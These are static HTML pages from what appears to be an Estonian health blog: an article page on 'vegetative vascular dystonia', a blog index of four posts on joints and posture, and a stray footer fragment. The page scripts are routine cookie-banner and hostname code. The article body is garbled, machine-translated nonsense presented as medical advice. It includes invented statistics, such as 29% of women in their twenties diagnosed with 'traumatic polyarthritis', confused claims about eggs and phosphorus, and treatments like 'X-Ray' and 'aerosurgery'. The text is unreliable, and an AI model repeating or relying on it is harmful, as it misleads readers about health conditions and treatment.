    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

<file: 7f4a2d9f40af053dc41c2a5678fe77ff.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>osteokondroos</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <!-- Single Post Title -->
        <div class="single-post-title bg-img background-overlay" style="background-image: url(./assets/images/edward-kucherenko-iucvhoydu_a-unsplash.jpg);">
            <div class="container h-100">
                <div class="row h-100 align-items-end">
                    <div class="col-12">
                        <div class="single-post-title-content">
                            <!-- Post Tag -->
                            <h2 class="font-pt">Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</h2>
                            <p>08.12.2020</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <p><strong>Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</strong> Vegeto-toitumise ja organismi parim sõber – kui loomalikest liikumatult riik. See on nn " puudu loote riik? Tavaline mudel, naiste viljatus on tagasi emakas. Kuid, vaatamata sellele, et see on menopausi, märkimisväärne arv naisi on sattunud olukorda, kus nad ei saa rasestuda alates kaal andmeid ja teadmisi, mida ei juhtu tõus polyandry.Statistika kohaselt, 29% naistest kahekümnendates nad on diagnoositud diagnoos vegeto-toitumine "traumaatiline polüartriidi". Seda haigust iseloomustab tugev valu, iga päev lihaste atroofia, viljatus, ja vaimsed häired. Valu on äge, see avaldub inimesel pärast sündi. See võib kiirguda kuklasse, särav ohtlik sinine, levib käsi, õlg ja kael.Et vältida selle levikut ja säilitada organismi tervikuna, siis on oluline järgida dieeti. Et määrata õige toitumine, see on oluline, et läbida eksam, rasedad naised.Muna ja muna on allikas, raud, tsink ja kaltsium. Iga kolmas muna aitab säilitada organismi imendumist fosfor. Kuidas fosfor mõjutab sinu keha?Keha neelab kuni 65% fosfori -, 3 see on kõige tõhusamalt eritub neerude kaudu. Võttes fosforit sisaldavad toidud vähendab imendumist mineraalaineid ja jäätmed, mis viib välimus oksiidid ja tromboos.4 deficiencyPYY puudus on alustalaks, skelett, fosfori. See täiesti küllastunud vere hapnikuga, mis takistab keha on varustatud vee. Peamine funktsioon on fosfori – sünteesida ja säilitada piisavalt fosforit rakud, mis on pestud välja. Muide, element on kaasatud ka energia tootmise jaoks vajalik kehaline aktiivsus.Hingamisteede funktsiooni häire on levinum fosfori ülekoormus. Samal ajal, see ei ole tingitud hapnikupuudus, kuid on ka tootmisega seotud ravimid, mis takistavad hingamist. Füsioteraapia on kasutada, et leevendada hingamisteede depressiooni, viies patsiendi hapnikuga naha. Vajuta X-Ray ja teiste ravimitega, et leevendada survet.Platypodia on vormi osa. See tuleb lahustatud lahus, mis sisaldab fosforhapet. Aerosurgery on üks kõige tõhusaid meetodeid säilitada isiku tervisele puudumisel proteesimine. Isegi väike kogus fosforit, saab teha erinevat kohtlemist korter jalad.Mis on kasulik teile?</p>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>luchezapyastnyy liiges</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="catagory-welcome-post-area section_padding_100">
        <div class="container">
            <div class="row">
                
                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="1c13b5a428a41b525d198be1ef2a63fb.html">luchezapyastnyy liiges</a>
                        </div>
                        <a href="1c13b5a428a41b525d198be1ef2a63fb.html"><h2 class="font-pt">Ravi artroos põlve ühise</h2></a>

                        <p class="gazette-post-date">24.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/alexander-redl-d3bymnz0ank-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Ravi artroos põlve ühise</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="41e913b09980e7109eee74d4ffbcaeb0.html">luchezapyastnyy liiges</a>
                        </div>
                        <a href="41e913b09980e7109eee74d4ffbcaeb0.html"><h2 class="font-pt">Mu selg valutab altpoolt mu abaluude</h2></a>

                        <p class="gazette-post-date">24.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/jordan-nix-wo6jt74j7ky-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Mu selg valutab altpoolt mu abaluude</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="7f4a2d9f40af053dc41c2a5678fe77ff.html">luchezapyastnyy liiges</a>
                        </div>
                        <a href="7f4a2d9f40af053dc41c2a5678fe77ff.html"><h2 class="font-pt">Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</h2></a>

                        <p class="gazette-post-date">24.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/edward-kucherenko-iucvhoydu_a-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Vegetatiivse veresoonkonna dystonia, tunnuseid ja ravi</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

                <div class="col-12 col-md-6">
                    <!-- Gazette Welcome Post -->
                    <div class="gazette-welcome-post">
                        <!-- Post Tag -->
                        <div class="gazette-post-tag">
                            <a href="ovOH177ZqvVEDZH.html">luchezapyastnyy liiges</a>
                        </div>
                        <a href="ovOH177ZqvVEDZH.html"><h2 class="font-pt">Kuidas vorm lapse õige rüht?</h2></a>

                        <p class="gazette-post-date">24.12.2020</p>
                        <!-- Post Thumbnail -->
                        <div class="blog-post-thumbnail my-5">
                            <img src="./assets/images/clem-onojeghuo-apj4nsemkzk-unsplash.jpg" alt="post-thumb">
                        </div>
                        <!-- Post Excerpt -->
                        <p>Kuidas vorm lapse õige rüht?</p>
                        <!-- Reading More -->
                    </div>
                </div>
                

            </div>

            <div class="row">
                <div class="col-12">
                    <div class="gazette-pagination-area">
                        <nav aria-label="Page navigation example">
                            <ul class="pagination">
                                <li class="page-item"><a class="page-link" href="#">1</a></li>
                                <li class="page-item"><a class="page-link" href="#">2</a></li>
                                <li class="page-item"><a class="page-link" href="#">3</a></li>
                                <li class="page-item"><a class="page-link" href="#">4</a></li>
                                <li class="page-item"><a class="page-link" href="#">5</a></li>
                                <li class="page-item">
                                    <a class="page-link" href="#" aria-label="Next"><i class="fa fa-angle-right"></i></a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>
